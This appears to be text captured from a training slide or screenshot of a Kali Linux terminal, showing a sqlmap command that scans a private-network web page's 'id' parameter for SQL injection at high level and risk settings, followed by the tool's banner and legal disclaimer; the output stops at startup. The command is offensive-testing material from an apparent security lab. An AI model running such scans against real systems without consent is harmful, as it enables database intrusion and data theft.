 ┌──(junecohort㉿kali)-[~/Desktop/SQLMap]
└─$ python sqlmap.py -u "https://192.168.10.161/cyberwarrior/?id=5" --batch --banner --level
=5 --risk=2 --random-agent --threads=3
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.4.8#dev}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
KALI
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
BY OFFENSIVE SECURITY
[*] starting @ 20:35:13 /2023-04-21/